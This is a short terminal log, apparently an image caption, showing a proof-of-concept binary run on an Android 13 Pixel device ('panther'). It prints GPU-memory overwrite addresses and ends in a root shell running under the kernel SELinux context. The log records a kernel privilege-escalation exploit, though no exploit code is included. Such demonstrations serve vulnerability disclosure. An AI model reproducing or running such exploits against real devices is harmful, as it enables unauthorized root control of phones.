 panther:/data/local/tmp $ LD_LIBRARY_PATH=/vendor/lib64/egl ./poc
gpu_addr 5ffffc7000
group_handle 1 cookie 30000
group_handle 1 cookie 30000
found entry 400008b15b8443 at 448 in page 0
overwrite addr : 5ffff00054 54
overwrite addr : 5fffb00054 54
overwrite addr : 5ffff0093c 93c
overwrite addr : 5fffb0093c 93c
run enforce
result 50
clean up
panther:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
panther:/data/local/tmp # uname -a
Linux localhost 5.10.157-android13-4-00003-gdfb1120f912b-ab10994928 #1 SMP PREEMPT Mon Oct 23 21:16:28 UTC 2023 aarch64
Toybox
panther:/data/local/tmp #